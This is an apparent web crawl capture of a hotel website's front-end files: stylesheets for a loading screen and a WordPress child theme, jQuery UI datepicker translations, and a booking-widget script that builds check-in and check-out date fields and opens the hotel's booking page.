/* line 59, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-center-outer {
  width: 100%;
  padding: 0;
  display: table !important;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
/* line 70, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-center-middle {
  padding: 0;
  vertical-align: middle;
  display: table-cell  !important;
  margin: 0;
  text-align: center;
}
/* line 78, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header, .pg-loading-screen .pg-loading-html {
  width: 100%;
  opacity: 0;
}
/* line 83, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header {
  text-align: center;
}
/* line 86, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header img {
  display: inline-block !important;
}
/* line 91, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html {
  margin-top: 90px;
}
/* line 94, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded {
  -webkit-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
/* line 97, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded.pg-removing {
  opacity: 0;
}
/* line 101, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded.pg-loading {
  opacity: 1;
}

@-webkit-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-moz-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-o-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-ms-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-webkit-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@-moz-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@-o-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@-ms-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3
body_size: 977
content:
/*
Theme Name:     Rolenzo Child
Description:    Tema Child per Rolenzo
Author:         Rolenzo Sordini
Template:       rolenzo
Version:        0.1.0
*/


body #ui-datepicker-div {
	z-index: 9999999999 !important;
}

#booking-container {
	display:none;
}

#top1 {
    position: absolute;
    margin-top: 10px;
    display: block;
    width: 300px;
    margin: 0 auto;
    left: 50%;
    margin-left: -150px;
    top: 15px;
}
#sticky1  {
	position: absolute;
}

#header1, #sticky2 {
	text-align: right;
}


.toggle-button .menu-bar-top, .toggle-button .menu-bar-bottom {
	border: 1px solid #ffffff !important;
}

.toggle-button .menu-bar-middle {
    height: 2px !important;
}

.contattitop {
	font-size: 13px;
	color: #fff !important;
	padding: 0;
}
.contattitop  a {
	color: #fff !important;
	margin-right: 5px;
}


#sticky .toggle-button .menu-bar-top, #sticky .toggle-button .menu-bar-bottom {
	border: 1px solid #000 !important;
}

#sticky .toggle-button .menu-bar-middle {
    background-color: #000;
}

#sticky2 a { color: #000 !Important;}

#sticky .contattitop  { color: #000 !Important; }

.perchecol {
	opacity:1;
}

.perchecol:hover {
	opacity:0.8;
}

.perchecol h4 {
	border-radius: 15px 0 15px 15px;
	border:2px solid #fff;
	max-width:400px;
	min-height: 120px;
	display: flex;
	align-items: center;
	background-color: rgba(0,0,0,0.35) !important;
}

/*
.perchecol .vc_column-inner {
	border-radius: 15px 0 15px 15px;
}
*/
#fwidget .wpcf7 {
    padding: 15px;
    color: #000;
}

#fwidget #info-2 a, #fwidget .wpcf7 a { color: #a7782d;}


#booking-container {
/*		position: fixed !Important; */
    	width: 100%;
/*    	bottom: 0;
    	left: 0; */
    	color: #333;
    	z-index: 22;
    	text-transform: uppercase;
    	padding-left: 0%;
    	padding-right: 0%;
    	background: #ccc;
    	padding-top: 3px;
}

.booking-title h4 {color: #fff !important;}
.bookingcompact  #booking {
    background: rgba(255,255,255,0.8);
    font-family: "Playfair Display";
}

#booking {
    font-family: "Playfair Display";
}



@media (max-width: 991px) {
	#masthead {
    	background-color: #333 !important;
    	padding-bottom: 45px !important;
	}
}

@media (max-width: 991px) {
	.hiddentablet {
    	height: 50px !important;
    	min-height: 50px !important;
	}
}

@media (min-width: 992px) {
	.bookingcompact  .booking-title { display: none; }
	.bookingcompact #booking-container {
		position: absolute;
		bottom: 150px !important;
	}
}




.bookingcompact .booking-title h4, .bookingcompact .booking-title span,
#booking .booking-title h4, #booking .booking-title span {
    text-align: center!important;
}

.bookingcompact #booking-container {
	padding: 20px;
}

.bookingcompact #booking-container label, #booking-container label {
    color: #000000;
    text-transform: lowercase;
    font-size: 12px;
}

.bookingcompact #DataPartenza, .bookingcompact #DataArrivo,
#DataPartenza, #DataArrivo {
    border-bottom: 1px solid #ccc;
    background: none;
    border-left: 0;
    border-right: 0;
    border-top: 0;
}

.bookingcompact #booking input[type='submit'] {
    margin-top: 0 !Important;
    padding: 29px;
    background: #232323;
}

#booking input[type='submit'] {
    margin-top: 0 !Important;
    padding: 25px 20px !important;
    background: #232323 !important;
    font-size: 14px !important;
	line-height: 36px;
}

.prenotatop { color: #fff; font-size:13px;}
.prenotatop small { display: block;}

.tablepress tfoot th, .tablepress thead th {
    background-color: #333 !important;
}

/**/
.tablepress {
	width: 100%;
}

.tablepress td.column-1 {
	width: 30%;
}

.tablepress td.column-2 {
	width: 70%;
}

.offertacol  a {
	color: #333;
}

.contactcenter .titlerow {
    background: #333;
    color: #fff !important;
}
.contactcenter .titlerow.arrow::after { display: none;}

.vc_grid-container-wrapper {
	text-align: center;
}

#responsive-menu-container li.responsive-menu-item a {
    padding: 0 5% !important;
}

#responsive-menu-additional-content a {
	color: #fff;
}

.testoombra {
	text-shadow: 1px 2px 2px #000;
}

@media (max-width: 992px) {
	
	.contattitop  a span { display: none; }
	.bookingcompact #booking-container label, #booking-container label, .bookingcompact #DataPartenza, .bookingcompact #DataArrivo, #DataPartenza, #DataArrivo { 
		text-align: center;
	}
}


@media (max-width: 767px) {
	.prenotatop { 
		text-align:center;
	}
	div.paddingcustom {
		padding: 40px !Important;
	}
	h1 {
		font-size:45px!Important; line-height:50px !Important;
	}
	h2 {
		font-size:35px!Important; line-height:45px!Important;
	}
	h3 {
		font-size:25px!Important; line-height:30px !Important;
	}
	h4 {
		font-size:20px!Important; line-height:25px!Important;
	}
}

.bookingmobile { display: none;}

@media (max-width: 992px) {
	.bookingmobile { 
		display: block;
    	text-align: center;
    	padding: 30px 20px;
    	color: #fff;
    	background: #232323;
    	font-size: 20px;
    	font-weight: 600;
    	position: fixed;
    	bottom: 0;
    	width: 100%;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://bol.isidorosoftware.com/js/datelangs.js
body_size: 1550
content:
( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.de = {
	closeText: "Schließen",
	prevText: "<",
	nextText: ">",
	currentText: "Heute",
	monthNames: [ "Januar","Februar","März","April","Mai","Juni",
	"Juli","August","September","Oktober","November","Dezember" ],
	monthNamesShort: [ "Jan","Feb","Mär","Apr","Mai","Jun",
	"Jul","Aug","Sep","Okt","Nov","Dez" ],
	dayNames: [ "Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag" ],
	dayNamesShort: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
	dayNamesMin: [ "So","Mo","Di","Mi","Do","Fr","Sa" ],
	weekHeader: "KW",
	dateFormat: "dd.mm.yy",
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };
return datepicker.regional.de;

} ) );              
( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.fr = {
	closeText: "Fermer",
	prevText: "<",
	nextText: ">",
	currentText: "Aujourd'hui",
	monthNames: [ "janvier", "février", "mars", "avril", "mai", "juin",
		"juillet", "août", "septembre", "octobre", "novembre", "décembre" ],
	monthNamesShort: [ "janv.", "févr.", "mars", "avr.", "mai", "juin",
		"juil.", "août", "sept.", "oct.", "nov.", "déc." ],
	dayNames: [ "dimanche", "lundi", "mardi", "mercredi", "jeudi", "vendredi", "samedi" ],
	dayNamesShort: [ "dim.", "lun.", "mar.", "mer.", "jeu.", "ven.", "sam." ],
	dayNamesMin: [ "D","L","M","M","J","V","S" ],
	weekHeader: "Sem.",
	dateFormat: "dd/mm/yy",
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };

return datepicker.regional.fr;

} ) );
( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.es = {
	closeText: "Cerrar",
	prevText: "<",
	nextText: ">",
	currentText: "Hoy",
	monthNames: [ "enero","febrero","marzo","abril","mayo","junio",
	"julio","agosto","septiembre","octubre","noviembre","diciembre" ],
	monthNamesShort: [ "ene","feb","mar","abr","may","jun",
	"jul","ago","sep","oct","nov","dic" ],
	dayNames: [ "domingo","lunes","martes","miércoles","jueves","viernes","sábado" ],
	dayNamesShort: [ "dom","lun","mar","mié","jue","vie","sáb" ],
	dayNamesMin: [ "D","L","M","X","J","V","S" ],
	weekHeader: "Sm",
	dateFormat: "dd/mm/yy",
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };

return datepicker.regional.es;

} ) );
( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.pt = {
	closeText: "Fechar",
	prevText: "<",
	nextText: ">",
	currentText: "Hoje",
	monthNames: [ "Janeiro","Fevereiro","Março","Abril","Maio","Junho",
	"Julho","Agosto","Setembro","Outubro","Novembro","Dezembro" ],
	monthNamesShort: [ "Jan","Fev","Mar","Abr","Mai","Jun",
	"Jul","Ago","Set","Out","Nov","Dez" ],
	dayNames: [ "Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado" ],
	dayNamesShort: [ "Dom","Seg","Ter","Qua","Qui","Sex","Sáb" ],
	dayNamesMin: [ "Dom","Seg","Ter","Qua","Qui","Sex","Sáb" ],
	weekHeader: "Sem",
	dateFormat: "dd/mm/yy",
	firstDay: 0,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };

return datepicker.regional.pt;

} ) );

( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.ru = {
	closeText: "Закрыть",
	prevText: "<",
	nextText: ">",
	currentText: "Сегодня",
	monthNames: [ "Январь","Февраль","Март","Апрель","Май","Июнь",
	"Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь" ],
	monthNamesShort: [ "Янв","Фев","Мар","Апр","Май","Июн",
	"Июл","Авг","Сен","Окт","Ноя","Дек" ],
	dayNames: [ "воскресенье","понедельник","вторник","среда","четверг","пятница","суббота" ],
	dayNamesShort: [ "вск","пнд","втр","срд","чтв","птн","сбт" ],
	dayNamesMin: [ "Вс","Пн","Вт","Ср","Чт","Пт","Сб" ],
	weekHeader: "Нед",
	dateFormat: "dd.mm.yy",
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };

return datepicker.regional.ru;

} ) );
( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.it = {
	closeText: "Chiudi",
	prevText: "<",
	nextText: ">",
	currentText: "Oggi",
	monthNames: [ "Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno",
		"Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre" ],
	monthNamesShort: [ "Gen","Feb","Mar","Apr","Mag","Giu",
		"Lug","Ago","Set","Ott","Nov","Dic" ],
	dayNames: [ "Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato" ],
	dayNamesShort: [ "Dom","Lun","Mar","Mer","Gio","Ven","Sab" ],
	dayNamesMin: [ "Do","Lu","Ma","Me","Gi","Ve","Sa" ],
	weekHeader: "Sm",
	dateFormat: "dd/mm/yy",
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: "" };

return datepicker.regional.it;

} ) );

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT
body_size: 3817
content:
jQuery(document).ready(function () {

    var html = '';
    html += '<div class="rowbooking">';
    html += '<div class="div_in">';
    html += '<label>Arrivo</label>';
    html += '<input type="text" name="IN" id="IN" value="21/01/2026" readonly="readonly" />';
    html += '</div>';
    html += '<div class="div_out">';
    html += '<label>Partenza</label>';
    html += '<input type="text" name="OUT" id="OUT" value="22/01/2026" readonly="readonly" />';
    html += '</div>';
    html += '<div class="div_verify">';
        html += '<input type="hidden" name="IDCOMPANY" id="IDCOMPANY" value="" />';
    html += '<button type="button" id="orangeBtn">Ricerca</button>';
    html += '</div>';
    html += '</div>';
    
    jQuery("#isidorobe").html(html);
        var s = document.createElement("script");
    s.type = "text/javascript";
    s.src = "https://bol.isidorosoftware.com/js/datelangs.js";
    jQuery("head").append(s);
    jQuery.datepicker.setDefaults(jQuery.datepicker.regional["it"]);
    jQuery("#IN").datepicker({
        dateFormat: "d/m/yy",
        firstDay: 1,
        minDate: "+0d",
        onSelect: function (d, l) {
            var checkin = jQuery(this).datepicker("getDate").getTime();
            var checkout = new Date(checkin + 25 * 60 * 60 * 1000);
            jQuery("#OUT").datepicker("option", "minDate", checkout);
            jQuery("#OUT").datepicker("setDate", checkout);
            var d = new Date(checkin);
            var d1 = new Date(checkout);
            d.setTime(d.getTime() - 10 * 86400000); //carico il calendario da 10 gg prima
        }
    });
    var date1 = jQuery("#IN").val();
    var splitted = date1.split("/");
    var d1 = new Date(splitted[2], (parseInt(splitted[1], 10) - 1), splitted[0]);
    jQuery("#IN").datepicker("setDate", d1);
    jQuery("#OUT").datepicker({
        dateFormat: "d/m/yy",
        weekStart: 1,
        minDate: "+1d",
        onSelect: function (d, l) {
            var checkout = jQuery(this).datepicker("getDate").getTime();
            var d = new Date(checkout);
            var d1 = new Date(jQuery("#IN").datepicker("getDate").getTime());
            d1.setTime(d1.getTime() - 10 * 86400000); //carico il calendario da 10 gg prima
        }
    });
    var date2 = jQuery("#OUT").val();
    var splitted = date2.split("/");
    var d2 = new Date(splitted[2], (parseInt(splitted[1], 10) - 1), splitted[0]);
    jQuery("#OUT").datepicker("setDate", d2);
        jQuery("#orangeBtn").on("click",function(){
        let gclid = '';
        let _ga = '';
        let _gac = '';
        if(isidoroGetUrlParameter('gclid') !== undefined && isidoroGetUrlParameter('gclid') != '') {
            gclid = '&gclid='+isidoroGetUrlParameter('gclid');
        }
        if(isidoroGetUrlParameter('_ga') !== undefined && isidoroGetUrlParameter('_ga') != '') {
            _ga = '&_ga='+isidoroGetUrlParameter('_ga');
        }
        if(isidoroGetUrlParameter('_gac') !== undefined && isidoroGetUrlParameter('_gac') != '') {
            _gac = '&gclid='+isidoroGetUrlParameter('_gac');
        }
        window.open("https://bol.isidorosoftware.com/LECAPANNE/?IN="+jQuery("#IN").val()+"&OUT="+jQuery("#OUT").val()+"&ROOMS_NUM=1&IDCOMPANY="+jQuery("#IDCOMPANY").val()+gclid+_ga+_gac);
    });   

});

var isidoroGetUrlParameter = function isidoroGetUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
};